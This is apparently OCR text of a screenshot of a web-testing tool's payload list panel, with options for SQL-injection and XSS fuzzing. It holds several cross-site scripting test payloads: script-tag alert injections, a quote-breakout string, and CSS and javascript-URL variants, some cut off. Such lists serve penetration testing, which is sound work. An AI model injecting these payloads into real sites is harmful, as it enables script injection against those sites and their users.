 ? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
<<SCRIPT>alert("XSS");//<</SCRIPT>
<SCRIPT>a=/XSS/alert(a.source)</SCRIPT>
\";alert('XSS');//
</TITLE><SCRIPT>alert("XSS");</SCRIPT>
<TABLE><TD BACKGROUND="javascript:ale...
<DIV STYLE="background-image: url(javasc...
<DIV STYLE="background-image:\0075\00...
<DIV STYLE="width: expression(alert('XSS'));...
Add
Enter a new item
Add from list ...
Format strings
Form field names
Form field values
Server-side variable names
Fuzzing - SQL injection
Fuzzing - XSS
?